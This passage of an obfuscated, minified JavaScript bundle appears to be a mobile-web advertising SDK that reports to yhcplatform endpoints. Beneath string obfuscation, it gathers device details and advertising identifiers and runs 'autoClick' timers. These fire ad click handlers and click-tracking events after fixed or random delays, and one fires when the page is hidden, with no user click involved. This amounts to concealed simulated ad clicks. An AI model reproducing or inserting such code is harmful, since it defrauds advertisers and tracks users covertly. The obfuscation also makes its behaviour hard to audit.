_0x4ba3fa[_0x1f2381('0x332','#ET*')])||''),{'ldStrategy':_0x34145d,'ldStrategyDelay':_0x5a80f0,'url':_0x255b37}):null;}catch(_0xf25d1f){return null;}}),_0x1fc83f('0x293','u]Ai')+_0x1fc83f('0xafe','#Y*k'),function(_0x5416f0){var _0xc891ca=_0x1fc83f;try{var _0x578732;return _0x5416f0&&_0x5416f0[_0xc891ca('0x832','VQzq')]?{'acStrategy':(_0x578732=_0x5416f0['adm'])[_0xc891ca('0x452','GrUE')+'gy']||0x335*0x3+-0xa58+0xb9,'acStrategyDelay':_0x578732['acStrate'+_0xc891ca('0x31b','ox18')]||0x1fec+0x465+-0x2451}:null;}catch(_0x5e41f3){return null;}});window[_0x1fc83f('0x633','gvfn')+_0x1fc83f('0x5e2','#arN')]=_0x3f50ca;},function(_0x706f55,_0x4933a1,_0x31daee){var _0x4a25ee=a0_0x4484;_0x31daee['r'](_0x4933a1);var _0x33d976,_0x72697e,_0x3399d8;_0x31daee(0x12ff+-0xa09+0x8d7*-0x1),_0x31daee(-0x1a95+-0x1*-0x6a+-0x9d*-0x2b),_0x31daee(0x1bf*-0x1+-0x12e0+0x14d4),_0x31daee(-0xc4*-0x12+-0x3*-0xb18+0x131*-0x27),_0x31daee(0x1483+-0xa67+-0x355*0x3),_0x31daee(-0x3e3*0x3+-0x22*0x31+0x123b),_0x31daee(0x140e*-0x1+0x1a82+-0x654),_0x31daee(0x26e0+-0x1080+0x2*-0xae3),_0x31daee(0x2302+0x43*0x4d+-0x36ff*0x1),_0x31daee(-0x1a36+0x19d+0x1*0x18d5),_0x31daee(-0xd3+-0x148*-0x3+-0x2dd),_0x31daee(-0x1208+-0x14f6+0x275e*0x1),_0x31daee(0xf6d+-0x1*0x222a+0x3*0x65a),_0x31daee(-0x1507+-0x25bb+0x2d*0x14f),_0x31daee(-0x13*-0x175+0xfc4+-0x2b47),_0x31daee(-0x1*-0x19b8+-0x1c16+0x29d),_0x31daee(0x1*-0x1529+0xf2*-0x7+0x1c0f),_0x31daee(-0x2288+-0x1*-0xad0+0x1807),_0x31daee(0xa74+0x1380*-0x1+0x257*0x4),_0x31daee(0x7e6+-0x4*0x552+0xd7b),_0x31daee(-0x25*-0x49+-0x4d*-0x21+-0x1434*0x1),_0x31daee(-0xd85+0x1*0x22b7+-0x7*0x301),_0x31daee(0xa05+-0x1*0x228e+0x18df),_0x31daee(0x181c+-0x1bba+-0x155*-0x3),_0x31daee(-0x2*0xca7+-0x1e3f+-0x637*-0x9),_0x31daee(-0x89f+0x9b8*-0x2+0x1c72*0x1);function _0x237f22(_0x25170b){var _0x43b94e=a0_0x4484;return(_0x237f22='function'==typeof Symbol&&_0x43b94e('0x3ab','Zf*8')==typeof Symbol['iterator']?function(_0x44cc56){return typeof _0x44cc56;}:function(_0x2328dc){var _0x40870f=_0x43b94e;return _0x2328dc&&_0x40870f('0x683','#ET*')==typeof Symbol&&_0x2328dc['construc'+_0x40870f('0x344','$Ljj')]===Symbol&&_0x2328dc!==Symbol[_0x40870f('0x6f0','QpP%')+'e']?'symbol':typeof _0x2328dc;})(_0x25170b);}function _0x360804(_0x4000de,_0x3d0b38){var _0x20576a=a0_0x4484,_0x3c0420,_0x48e5b2=Object[_0x20576a('0xa4e','RtVB')](_0x4000de);return Object[_0x20576a('0x936','J^Jm')+_0x20576a('0xade','B*s9')+_0x20576a('0x8c4','imIU')]&&(_0x3c0420=Object[_0x20576a('0x958','RtVB')+'opertySy'+_0x20576a('0x8c4','imIU')](_0x4000de),_0x3d0b38&&(_0x3c0420=_0x3c0420[_0x20576a('0x3f7','Zf*8')](function(_0x53ffc2){var _0x1947fe=_0x20576a;return Object[_0x1947fe('0x45c','XDFd')+_0x1947fe('0x90b','F*%S')+'scriptor'](_0x4000de,_0x53ffc2)[_0x1947fe('0x677','GrUE')+'le'];})),_0x48e5b2[_0x20576a('0x609','SVna')][_0x20576a('0x31e','zDX]')](_0x48e5b2,_0x3c0420)),_0x48e5b2;}function _0x4e7e01(_0x24e855){var _0x138047=a0_0x4484;for(var _0x5c2be9=-0xb44+-0x21c2+0x2d07*0x1;_0x5c2be9<arguments[_0x138047('0x87','i$8v')];_0x5c2be9++){var _0x591471=null!=arguments[_0x5c2be9]?arguments[_0x5c2be9]:{};_0x5c2be9%(0x24fd+-0x1874+0x3*-0x42d)?_0x360804(Object(_0x591471),!(-0x22*0x12+-0x2*0x78e+0xa*0x1c0))[_0x138047('0xa0d','KxHo')](function(_0x1dd4a4){_0x113e08(_0x24e855,_0x1dd4a4,_0x591471[_0x1dd4a4]);}):Object[_0x138047('0xa98','tAr1')+_0x138047('0x257','hL7Y')+'scriptor'+'s']?Object[_0x138047('0x3db','NlZ7')+_0x138047('0x866','Zf*8')](_0x24e855,Object['getOwnPr'+_0x138047('0x2f3','#arN')+'scriptor'+'s'](_0x591471)):_0x360804(Object(_0x591471))[_0x138047('0xa91','3saQ')](function(_0x4181c3){var _0x823843=_0x138047;Object[_0x823843('0x960','3saQ')+_0x823843('0xa34','QcjR')](_0x24e855,_0x4181c3,Object['getOwnPr'+_0x823843('0x767','VQzq')+_0x823843('0x912','$Ljj')](_0x591471,_0x4181c3));});}return _0x24e855;}function _0x1d7b51(_0xee555d,_0x4d5164){var _0x342fda=a0_0x4484;for(var _0x211f5f=-0x1d4c*0x1+-0x2af*0x3+0x2559;_0x211f5f<_0x4d5164[_0x342fda('0x13a','0rjz')];_0x211f5f++){var _0x3f5cf3=_0x4d5164[_0x211f5f];_0x3f5cf3['enumerab'+'le']=_0x3f5cf3[_0x342fda('0x1cc','0]FF')+'le']||!(-0x4*0x2de+0x146e+-0x8f5),_0x3f5cf3[_0x342fda('0x532','QpP%')+'able']=!(0x1e9b+0x9*0x3fb+-0x426e),_0x342fda('0x481','7TAB')in _0x3f5cf3&&(_0x3f5cf3[_0x342fda('0x8cb','Kjj3')]=!(-0x10*-0x13a+-0x1ad7+0x737)),Object['definePr'+_0x342fda('0x390','ox18')](_0xee555d,_0x3aa8d8(_0x3f5cf3[_0x342fda('0x863','VQzq')]),_0x3f5cf3);}}function _0x113e08(_0x4b3a7a,_0x3a01d8,_0x59df20){var _0x453920=a0_0x4484;return(_0x3a01d8=_0x3aa8d8(_0x3a01d8))in _0x4b3a7a?Object[_0x453920('0x9f7','zrUn')+_0x453920('0x422','GkGw')](_0x4b3a7a,_0x3a01d8,{'value':_0x59df20,'enumerable':!(-0x2*-0x90f+-0x150*-0x19+0x3*-0x10fa),'configurable':!(-0x1b55+0xd49*-0x1+0x289e),'writable':!(-0x37*-0x86+0x53*0x55+0xb45*-0x5)}):_0x4b3a7a[_0x3a01d8]=_0x59df20,_0x4b3a7a;}function _0x3aa8d8(_0xa806f4){var _0x437975=a0_0x4484;return _0xa806f4=((_0x436729,_0x2cbcf2)=>{var _0x20d1ed=a0_0x4484;if(_0x20d1ed('0x3c0','6$sS')!=_0x237f22(_0x436729)||!_0x436729)return _0x436729;var _0x187b5b=_0x436729[Symbol['toPrimit'+_0x20d1ed('0x112','VQzq')]];if(void(0x9cc+-0x84*0x2f+0x39c*0x4)===_0x187b5b)return('string'===_0x2cbcf2?String:Number)(_0x436729);if('object'!=_0x237f22(_0x187b5b=_0x187b5b[_0x20d1ed('0xa3b','QcjR')](_0x436729,_0x2cbcf2||'default')))return _0x187b5b;throw new TypeError(_0x20d1ed('0x5b','#ET*')+_0x20d1ed('0x552','3saQ')+_0x20d1ed('0x493','VbsY')+_0x20d1ed('0x197','gvfn')+'itive\x20va'+'lue.');})(_0xa806f4,_0x437975('0x7db','D9L@')),'symbol'==_0x237f22(_0xa806f4)?_0xa806f4:_0xa806f4+'';}_0x33d976=window,_0x72697e=_0x4a25ee('0x8fa','3]o#')+_0x4a25ee('0x739','u]Ai')+_0x4a25ee('0x3ee','VQzq')+_0x4a25ee('0x624','0]FF')+_0x4a25ee('0x4d9','GrUE'),_0x33d976[_0x4a25ee('0x419',')**j')]=_0x4a25ee('0xa38','Qdzg'),_0x33d976[_0x4a25ee('0x1c0','#UA9')+'N']=_0x4a25ee('0x91b','YB#[')+'h5sdk.yh'+'cplatfor'+_0x4a25ee('0x2e8','7TAB'),_0x33d976[_0x4a25ee('0x236','RtVB')+'T']=_0x4a25ee('0x47','u]Ai')+_0x4a25ee('0x96a','3saQ')+_0x4a25ee('0x5cc','VbsY')+'rm.com/s'+_0x4a25ee('0x109','GrUE')+'g',_0x33d976['uniqCode'+'Server']='https://'+'adx.yhcp'+_0x4a25ee('0xad5','D9L@')+_0x4a25ee('0x46e','GrUE')+_0x4a25ee('0x466','NlZ7')+'cmdconf',initDeviceId(),_0x33d976['intoScri'+'pt']&&_0x33d976[_0x4a25ee('0x52b','4S))')+'pt'](),(_0x3399d8=new((()=>{var _0x2411c0=_0x4a25ee;function _0x57bf58(){var _0x1db7bf=a0_0x4484,_0x544559=this;if(!(this instanceof _0x57bf58))throw new TypeError('Cannot\x20c'+_0x1db7bf('0x469','GrUE')+_0x1db7bf('0x570','KxHo')+_0x1db7bf('0x356','GkGw')+'n');if(_0x113e08(this,_0x1db7bf('0xa08','VQzq')+_0x1db7bf('0x2a4','i$8v'),function(_0x4d48c1,_0x7fdbca,_0x230c23){var _0x10ab99=_0x1db7bf,_0x9e4242,_0x2b2b36=null==_0x4d48c1?void(0x85b+0x2574+-0x2dcf):_0x4d48c1['adSlotId'],_0x22f657=(null==_0x230c23||null==(_0x4d48c1=_0x230c23[_0x10ab99('0x129','SVna')])?void(0x260f+0x15be+-0x88b*0x7):_0x4d48c1['createId'])||'';function _0x2df913(){var _0x396d94=_0x10ab99;return _0x9e4242[_0x396d94('0x391','QcjR')](this,arguments);}destoryFn=(_0x9e4242=function(){var _0x4127cd=_0x10ab99;if(_0x4127cd('0x2f7','J^Jm')===document[_0x4127cd('0x85e','0]FF')+_0x4127cd('0x823','SVna')]){try{var _0x3d079f,_0x32a3e5=''[_0x4127cd('0x2fc','#ET*')](_0x7fdbca,'_')[_0x4127cd('0x521','D9L@')](_0x22f657,'_')[_0x4127cd('0x1c3','#X%l')](_0x2b2b36),_0x5b010b=null==_0x544559||null==(_0x3d079f=_0x544559['preloadT'+'imers'])?void(0x2353*-0x1+0xc5*0xe+-0xf*-0x1a3):_0x3d079f[_0x4127cd('0x66f','D9L@')](_0x32a3e5),_0x31b6c8=_0x544559['aclickTi'+_0x4127cd('0x80f','gqLo')]['get'](_0x32a3e5);_0x5b010b&&(clearTimeout(_0x5b010b),_0x544559[_0x4127cd('0xa49','zrUn')+'imers'][_0x4127cd('0x499','Qdzg')](_0x32a3e5)),_0x31b6c8&&(clearTimeout(_0x31b6c8),_0x544559['aclickTi'+_0x4127cd('0x58c','KxHo')][_0x4127cd('0x3d0','KJyg')](_0x32a3e5));}catch(_0x4c4299){}document[_0x4127cd('0xa9d','u]Ai')+_0x4127cd('0x76e','GkGw')+_0x4127cd('0x300','Zf*8')](_0x4127cd('0x856','QcjR')+'tychange',destoryFn);}},_0x2df913[_0x10ab99('0x644','VbsY')]=function(){var _0xf9af40=_0x10ab99;return _0x9e4242[_0xf9af40('0x704','KJyg')]();},_0x2df913),document[_0x10ab99('0x835','KxHo')+'Listener'](_0x10ab99('0xa33','XDFd')+'tychange',destoryFn);}),_0x113e08(this,_0x1db7bf('0xa83','QcjR')+'n',function(_0x1781fe,_0x57e4f8,_0x1060fc,_0x163c28,_0x20872e,_0x53f679,_0x5acce6){var _0x479f42=_0x1db7bf,_0x45cfc6=_0x1781fe[_0x479f42('0x6cf','hL7Y')],_0x2619d5=_0x1781fe[_0x479f42('0x1f6','3saQ')],_0x4cbea5=(null==_0x1060fc||null==(_0x4cbea5=_0x1060fc[_0x479f42('0xa5f','J))A')])?void(-0xc61*-0x3+-0x65a*0x1+-0x25*0xd5):_0x4cbea5['createId'])||'',_0x163c28=(_0x33d976[_0x479f42('0x4f1','0]FF')]['pageView'+_0x479f42('0x7c3','NlZ7')]('ldStrate'+'gy_effec'+'t_on',{'ldStrategy':_0x163c28,'ldStrategyDelay':_0x20872e,'adType':_0x45cfc6,'adSlotId':_0x2619d5,'reqId':_0x57e4f8,'createId':_0x4cbea5,'appId':_0x1781fe[_0x479f42('0x8f9','F*%S')]}),setTimeout(function(){var _0x2c7194=_0x479f42;_0x544559[_0x2c7194('0xca','GkGw')](_0x1781fe,_0x5acce6,_0x53f679,_0x57e4f8,_0x1060fc);},_0x20872e)),_0x45cfc6=''[_0x479f42('0x1c3','#X%l')](_0x57e4f8,'_')[_0x479f42('0x7f','4S))')](_0x4cbea5,'_')[_0x479f42('0x643','B*s9')](_0x2619d5);_0x544559['preloadT'+_0x479f42('0xaa1','tAr1')][_0x479f42('0x525','0]FF')](_0x45cfc6,_0x163c28);}),_0x113e08(this,_0x1db7bf('0x2e7','zrUn')+_0x1db7bf('0x1e6','zrUn'),function(_0x23a673,_0x36360c,_0x1e7b39){var _0x82982c=_0x1db7bf;try{var _0xd2ae0a,_0x586ac0,_0x252337,_0x1a9b23=(null==_0x23a673||null==(_0xd2ae0a=_0x23a673[_0x82982c('0x972','J^Jm')])?void(0x9*-0x42f+0x40c*-0x6+-0x23*-0x1c5):_0xd2ae0a[_0x82982c('0xb01','J^Jm')])||'',_0xdf2a52=''[_0x82982c('0x590','6$sS')](_0x36360c,'_')[_0x82982c('0x6c2','Us%%')](_0x1a9b23,'_')[_0x82982c('0x93c','F*%S')](_0x1e7b39),_0x30e180=null==(_0x586ac0=_0x544559[_0x82982c('0x575','0]FF')+'kVisibil'+_0x82982c('0x5bb','J^Jm')+_0x82982c('0x727','Zf*8')])?void(0x24bb*-0x1+0x1424+0x1097):_0x586ac0['get'](_0xdf2a52),_0x2b3fe7=(_0x30e180&&(document[_0x82982c('0x90','7TAB')+_0x82982c('0x71','gvfn')+_0x82982c('0x259','B*s9')](_0x82982c('0x93e','KxHo')+_0x82982c('0x90a','zDX]'),_0x30e180),_0x544559['autoClic'+_0x82982c('0x497','0rjz')+'ityHandl'+_0x82982c('0x7ed','X0@w')][_0x82982c('0x34d','imIU')](_0xdf2a52)),null==(_0x252337=_0x544559['aclickTi'+'mers'])?void(0x31f+-0x1d*0x62+0x7fb*0x1):_0x252337[_0x82982c('0x81b','XDFd')](_0xdf2a52));_0x2b3fe7&&(clearTimeout(_0x2b3fe7),_0x544559['aclickTi'+_0x82982c('0x117','hL7Y')][_0x82982c('0xa15','J^Jm')](_0xdf2a52));}catch(_0x4de6fb){}}),_0x113e08(this,_0x1db7bf('0x2a5','zDX]')+_0x1db7bf('0x1a0','VQzq'),function(_0x23973f,_0x58d324,_0x3318af){var _0x2fbf8d=_0x1db7bf,_0x738a67,_0x2a1343=(null==_0x3318af||null==(_0x36442e=_0x3318af[_0x2fbf8d('0x39c','Qdzg')])?void(-0xdf+-0x14*-0x1+0xcb):_0x36442e[_0x2fbf8d('0x6e9','4S))')])||(null==_0x23973f?void(-0x36*-0x56+0x1*0x1b09+-0xf*0x303):_0x23973f['adSlotId'])||'',_0x36442e=(null==_0x3318af||null==(_0x36442e=_0x3318af['bid'])?void(0x1*0x2374+-0x14d5+-0xc5*0x13):_0x36442e[_0x2fbf8d('0x3fd','hL7Y')])||'',_0x26a99d=(null==_0x3318af||null==(_0x738a67=_0x3318af[_0x2fbf8d('0xb1b','hL7Y')])?void(0x2363+-0x9*-0x2bd+-0x44*0xe2):_0x738a67['id'])||'',_0x228204=(null==_0x3318af||null==(_0x738a67=_0x3318af['bid'])?void(0x3c*-0x89+-0x48c+-0x66*-0x5c):_0x738a67['adType'])||'',_0x568853=''[_0x2fbf8d('0x7f','4S))')](_0x58d324,'_')['concat'](_0x36442e,'_')[_0x2fbf8d('0x9bc','i$8v')](_0x2a1343),_0x19c427=function(){var _0x3c2927=_0x2fbf8d;'hidden'===document[_0x3c2927('0x4c1','3]o#')+_0x3c2927('0x634','hL7Y')]&&(_0x544559[_0x3c2927('0x4c7','KJyg')+_0x3c2927('0xaf9','6$sS')](_0x3318af,0x1*0x815+-0xf7*-0x9+0x1*-0x10bf),null!=_0x23973f&&_0x23973f[_0x3c2927('0x6c7','X0@w')+'k']&&null!=_0x23973f&&_0x23973f['onAdClic'+'k']({'id':_0x26a99d,'adType':_0x228204,'adSlotId':_0x2a1343}),document['removeEv'+_0x3c2927('0xab2','kGSf')+'ner'](_0x3c2927('0x254','Qdzg')+'tychange',_0x19c427),_0x544559[_0x3c2927('0x75','KxHo')+'kVisibil'+_0x3c2927('0x1e8','0rjz')+_0x3c2927('0x846','VbsY')][_0x3c2927('0x7ff','[CPF')](_0x568853));};document['addEvent'+'Listener'](_0x2fbf8d('0x5f0','hL7Y')+_0x2fbf8d('0xb09','B*s9'),_0x19c427),_0x544559['autoClic'+'kVisibil'+_0x2fbf8d('0xa88','RtVB')+'ers'][_0x2fbf8d('0x770','7TAB')](_0x568853,_0x19c427);}),_0x113e08(this,_0x1db7bf('0x6bb','i$8v')+'ck',function(_0xdee500,_0xebc784,_0x190e62,_0x2818b2){var _0x300ff7=_0x1db7bf;try{var _0x317d84,_0x262d53,_0xf62de3,_0x7aad79=_0xdee500[_0x300ff7('0x9f4','X0@w')],_0x4e37c5=_0xdee500[_0x300ff7('0x526','0rjz')],_0x998edd=(null==_0x190e62||null==(_0x317d84=_0x190e62['bid'])?void(0x20cb+-0x1cbc+-0x40f):_0x317d84[_0x300ff7('0x127','D9L@')])||(null==_0xdee500?void(0x4f*-0x6d+0x5*0x71+0x1f6e):_0xdee500[_0x300ff7('0x73a','i$8v')])||'',_0x613103=(null==_0x190e62||null==(_0x262d53=_0x190e62['bid'])?void(0x17*-0x50+0x265e+-0x1f2e):_0x262d53[_0x300ff7('0x711','B*s9')])||'',_0x4979d0=''['concat'](_0xebc784,'_')[_0x300ff7('0x450','#arN')](_0x613103,'_')['concat'](_0x998edd);_0x544559[_0x300ff7('0x759','hL7Y')+_0x300ff7('0xb9','XDFd')]['has'](_0x4979d0)||(_0x544559['addListe'+_0x300ff7('0x174','RtVB')](_0xdee500,_0xebc784,_0x190e62),_0x544559[_0x300ff7('0xa','Kjj3')+_0x300ff7('0xa6a','7TAB')][_0x300ff7('0x238','QcjR')](_0x4979d0),_0xf62de3=setTimeout(function(){var _0x4e1b0b=_0x300ff7;try{_0x544559[_0x4e1b0b('0xa45','VQzq')+'Fn'](_0x190e62,_0xebc784,_0xdee500),_0x33d976['track'][_0x4e1b0b('0x5a5','zDX]')+'nt'](_0x4e1b0b('0x3b7','YB#[')+'_a',{'createId':_0x613103,'adType':_0x7aad79,'adSlotId':_0x998edd,'reqId':_0xebc784,'appId':_0x4e37c5}),_0x544559['overTime'+'Fn'](_0xdee500,_0xebc784,_0x190e62);}catch(_0x433683){}},_0x2818b2),_0x544559[_0x300ff7('0x1e5','i$8v')+'mers'][_0x300ff7('0x847','GrUE')](_0x4979d0,_0xf62de3));}catch(_0x1a201c){}}),_0x113e08(this,_0x1db7bf('0x850','$Ljj')+'Fn',function(_0x5d2e04,_0x3ed398,_0x13dcf5){var _0x228e46=_0x1db7bf;try{var _0x32cf4b=Math[_0x228e46('0x13b','0]FF')]((-0x1*0x252e+-0x1dca+0x4ac9)*Math['random']())+(0x10*0x21e+-0x76*0x2a+0x4*-0xb3);setTimeout(function(){var _0x13608c=_0x228e46,_0x163425=(null==_0x13dcf5||null==(_0x163425=_0x13dcf5[_0x13608c('0x39c','Qdzg')])?void(-0x1f1e+0x1414+0xb0a):_0x163425['adSlotId'])||(null==_0x5d2e04?void(0xc*0x179+0x816+-0x19c2):_0x5d2e04['adSlotId'])||'',_0x531633=(null==_0x13dcf5||null==(_0x531633=_0x13dcf5[_0x13608c('0xb6','0]FF')])?void(-0x3e5*-0x2+-0x557+-0x273):_0x531633[_0x13608c('0x3fd','hL7Y')])||'',_0x531633=''[_0x13608c('0x57','3saQ')](_0x3ed398,'_')[_0x13608c('0xae6','$Ljj')](_0x531633,'_')[_0x13608c('0x186','#Y*k')](_0x163425),_0x163425=null==(_0x163425=_0x544559[_0x13608c('0x4ea','YB#[')+'kVisibil'+_0x13608c('0x312','6$sS')+_0x13608c('0xba','gqLo')])?void(0x7cf*0x1+0x9*0x142+0x3b*-0x53):_0x163425[_0x13608c('0x396','QpP%')](_0x531633),_0x163425=(_0x163425&&(document['removeEv'+_0x13608c('0x279','J))A')+'ner']('visibili'+_0x13608c('0x2e','YB#['),_0x163425),_0x544559['autoClic'+_0x13608c('0x497','0rjz')+_0x13608c('0x1a6','QpP%')+'ers']['delete'](_0x531633)),null==(_0x163425=_0x544559[_0x13608c('0x9d1','tAr1')+_0x13608c('0x984','QcjR')])?void(-0xbbf*0x1+-0x4*0x631+0x2cf*0xd):_0x163425[_0x13608c('0x7f4','GrUE')](_0x531633));_0x163425&&(clearTimeout(_0x163425),_0x544559['aclickTi'+'mers'][_0x13608c('0xa71','i$8v')](_0x531633)),_0x544559[_0x13608c('0x8ad','ox18')+_0x13608c('0x3b4','QcjR')][_0x13608c('0x724','tAr1')](_0x531633);},_0x32cf4b);}catch(_0x27d38e){}}),_0x113e08(this,_0x1db7bf('0x470','Qdzg')+_0x1db7bf('0x196','Kjj3'),function(_0x3aee92){var _0x37fe56=_0x1db7bf;try{_0x33d976===_0x33d976[_0x37fe56('0x598','QpP%')]?_0x33d976[_0x37fe56('0xaed','GkGw')][_0x37fe56('0x426','#X%l')]=_0x3aee92:_0x37fe56('0x4af','D9L@')==typeof _0x33d976[_0x37fe56('0xa61','#X%l')+'oA']&&_0x33d976['creatInf'+'oA'](_0x3aee92);}catch(_0x1d893c){_0x37fe56('0x430','KJyg')==typeof _0x33d976[_0x37fe56('0x6a3','VbsY')+'oA']&&_0x33d976['creatInf'+'oA'](_0x3aee92);}}),_0x33d976[_0x1db7bf('0x5e8','ox18')+'yAdManag'+'er'])return _0x33d976[_0x1db7bf('0xa6f','0rjz')+_0x1db7bf('0x777','0rjz')+'er'];this['queue']=[],this['isInitia'+'lized']=!(0xe9*-0x17+-0x1585+0x2a75),this[_0x1db7bf('0xa94','#UA9')+_0x1db7bf('0x74b','GkGw')]={},this[_0x1db7bf('0x69','6$sS')+_0x1db7bf('0x903','XDFd')+'rs']=new Map(),this[_0x1db7bf('0x9a2','Kjj3')+'Keys']=new Set(),this['preloadT'+_0x1db7bf('0x5c6','VQzq')]=new Map(),this[_0x1db7bf('0x445','tAr1')+_0x1db7bf('0x1ca','hL7Y')]=new Set(),this[_0x1db7bf('0xa5a','0]FF')+'mers']=new Map(),this[_0x1db7bf('0x5f2','zDX]')+_0x1db7bf('0x14d','XDFd')+_0x1db7bf('0x90f','i$8v')+_0x1db7bf('0x48f','D9L@')]=new Map();var _0x4f395c=_0x33d976[_0x1db7bf('0x8bb','QcjR')]||[];_0x33d976[_0x1db7bf('0x27a','RtVB')]={'push':function(_0x4099dc){var _0x2a4cb7=_0x1db7bf;return _0x544559[_0x2a4cb7('0xa68','VbsY')+'g'](_0x4099dc);}},Array[_0x1db7bf('0x542','gqLo')](_0x4f395c)&&_0x4f395c[_0x1db7bf('0xa91','3saQ')](function(_0x2b5542){var _0x24b55f=_0x1db7bf;return _0x544559[_0x24b55f('0x6fb','Zf*8')+'g'](_0x2b5542);}),_0x33d976[_0x1db7bf('0x931','Zf*8')+_0x1db7bf('0xb04','6$sS')+'er']=this;}return _0xbd575=_0x57bf58,(_0x12c097=[{'key':_0x2411c0('0x8b6','GkGw')+'g','value':function(_0x1bd6da){var _0x3736d2=_0x2411c0;this[_0x3736d2('0xa85','#ET*')+_0x3736d2('0x121','tAr1')]?this[_0x3736d2('0x24a','tAr1')+'d'](_0x1bd6da):this[_0x3736d2('0xd8','4S))')]['push'](_0x1bd6da);}},{'key':_0x2411c0('0x340','imIU')+'gData','value':function(_0x2009fc){var _0x2a3de0=_0x2411c0;return{'appId':_0x2009fc[_0x2a3de0('0xa13','hL7Y')],'adSlotId':_0x2009fc[_0x2a3de0('0x339','B*s9')],'adType':_0x2009fc[_0x2a3de0('0x258','VQzq')],'container':_0x2009fc['containe'+'r'],'isTesting':_0x2009fc[_0x2a3de0('0xa74','#UA9')+'g'],'oaid':_0x2009fc[_0x2a3de0('0x36f','J^Jm')]||'','oaidmd5':_0x2009fc[_0x2a3de0('0x5e7','#X%l')]||'','h5SourcePkg':_0x2009fc[_0x2a3de0('0x5e3','0rjz')+_0x2a3de0('0x471','X0@w')]||''};}},{'key':_0x2411c0('0x4','4S))'),'value':function(){var _0xe56c78=_0x2411c0,_0x586d5f=this;if(this[_0xe56c78('0x72d','#X%l')+'lized'])return _0x33d976[_0xe56c78('0xb23',')**j')][_0xe56c78('0x540','RtVB')+'t'](_0xe56c78('0x690','XDFd')+_0xe56c78('0x58b','XDFd')+_0xe56c78('0x6eb','Kjj3')),!(-0xd*0xe5+0xe80+0x1*-0x2de);try{console[_0xe56c78('0x7cd','GrUE')](_0xe56c78('0x215','F*%S')),this[_0xe56c78('0x6b','NlZ7')+_0xe56c78('0x74b','GkGw')]=deviceUtils[_0xe56c78('0xa21','J^Jm')+_0xe56c78('0x427','XDFd')](),this['queue'][_0xe56c78('0x7be','X0@w')](function(_0x2d44b3){var _0x4012b2=_0xe56c78;return _0x586d5f[_0x4012b2('0x622','J^Jm')+'d'](_0x2d44b3);}),this['queue']=[],this['isInitia'+'lized']=!(-0x2*0x1073+0x3ce+0x1d18),_0x33d976[_0xe56c78('0x9b','B*s9')]['initEven'+'t'](_0xe56c78('0x690','XDFd')+_0xe56c78('0x67f','kGSf'));}catch(_0x279dd0){console[_0xe56c78('0x6ed','zrUn')](_0xe56c78('0x175','XDFd'),_0x279dd0),_0x33d976[_0xe56c78('0x8b0','6$sS')][_0xe56c78('0x5d1','#UA9')+'t'](_0xe56c78('0x800','7TAB')+'or',{'error':_0x279dd0});}}},{'key':_0x2411c0('0x855','#arN')+'d','value':function(_0x271028){var _0x1d29fe=_0x2411c0,_0xc549b9;if(!document['getEleme'+'ntById'](_0x271028[_0x1d29fe('0x64e','i$8v')+'r']))return _0xc549b9=this[_0x1d29fe('0x5a','0]FF')+_0x1d29fe('0xf','QcjR')](_0x271028),_0x33d976[_0x1d29fe('0x4eb','VQzq')][_0x1d29fe('0x908','QcjR')+'nt'](_0x1d29fe('0x29','KxHo')+_0x1d29fe('0x619','kGSf')+_0x1d29fe('0x54e','XDFd'),_0xc549b9),null!=_0x271028&&_0x271028['onComple'+'te'](ErrorCodes[_0x1d29fe('0x69c','#arN')+'R_NOT_FO'+'UND']),!(0x92c+0x889+-0x2c*0x67);this['loadMate'+_0x1d29fe('0xafa','zrUn')](_0x271028);}},{'key':_0x2411c0('0xa3a','#UA9')+_0x2411c0('0x3e7','4S))'),'value':function(_0x1e4af4){var _0xcd4c0b=_0x2411c0,_0x43f927=this,_0x380d9f=null==(_0x380d9f=deviceUtils)?void(-0x26ef*0x1+0x26b*0x1+-0xc2c*-0x3):_0x380d9f[_0xcd4c0b('0x25e','4S))')+_0xcd4c0b('0x529','GrUE')+'e'](null==this||null==(_0x380d9f=this['deviceIn'+'fos'])||null==(_0x380d9f=_0x380d9f[_0xcd4c0b('0x6cc','3]o#')])?void(0xf53+-0xa21*0x1+-0x532):_0x380d9f[_0xcd4c0b('0x813','0]FF')]),_0x5e5670=null==(_0x5e5670=this['deviceIn'+_0xcd4c0b('0xa0','X0@w')])||null==(_0x5e5670=_0x5e5670[_0xcd4c0b('0x689','zDX]')])?void(0x238*-0x11+-0x163b+-0x67*-0x95):_0x5e5670[_0xcd4c0b('0x1b6','SVna')],_0x561d29={'deviceType':_0x380d9f,'os':deviceUtils[_0xcd4c0b('0x837','RtVB')+'e'](null==(_0x561d29=this['deviceIn'+_0xcd4c0b('0x5b1','YB#[')])||null==(_0x561d29=_0x561d29['os'])?void(-0x335*-0x9+-0xe3e+-0xe9f):_0x561d29[_0xcd4c0b('0x920','#UA9')]),'osv':(null==(_0x561d29=this['deviceIn'+'fos'])||null==(_0x561d29=_0x561d29['os'])?void(-0x1*0x295+0x1218*-0x1+0x14ad):_0x561d29['version'])||'','make':_0x5e5670||'','model':(null==(_0x561d29=this['deviceIn'+'fos'])||null==(_0x561d29=_0x561d29[_0xcd4c0b('0x101','RtVB')])?void(0x20a9+-0x853*0x1+0x59*-0x46):_0x561d29['model'])||'','browser':(null==(_0x5e5670=this[_0xcd4c0b('0x752','imIU')+'fos'])||null==(_0x5e5670=_0x5e5670[_0xcd4c0b('0x84','YB#[')])?void(0x1*-0x6b2+0x1347+0xc95*-0x1):_0x5e5670[_0xcd4c0b('0x191','#arN')])||''};if(0xa6b+-0x265*0xd+0x1*0x14b6===_0x380d9f||-0xa19+0x798+0x13*0x22===_0x380d9f)return _0x1e4af4[_0xcd4c0b('0xa25','#ET*')+'te'](ErrorCodes[_0xcd4c0b('0xa17','gqLo')+_0xcd4c0b('0xfd','QcjR')]),!(0x48*-0x6a+0x1864+0x56d);var _0x5e5670=['adSlotId',_0xcd4c0b('0x8f9','F*%S'),_0xcd4c0b('0x4e6','YB#['),_0xcd4c0b('0x6d0','gqLo')+'r'][_0xcd4c0b('0x5d5','YB#[')](function(_0xe315c2){return!_0x1e4af4[_0xe315c2]&&-0x15f8+-0x87e*0x3+0x2*0x17b9!==_0x1e4af4[_0xe315c2];}),_0x380d9f=_0x4e7e01(_0x4e7e01({},this[_0xcd4c0b('0x86d','Qdzg')+_0xcd4c0b('0x27e','hL7Y')](_0x1e4af4)),{},{'missingParams':_0x5e5670[_0xcd4c0b('0xa2','u]Ai')](',')});if(-0x1*0x1993+-0x1*0x23ae+-0x1*-0x3d41<_0x5e5670[_0xcd4c0b('0x18b','imIU')])return 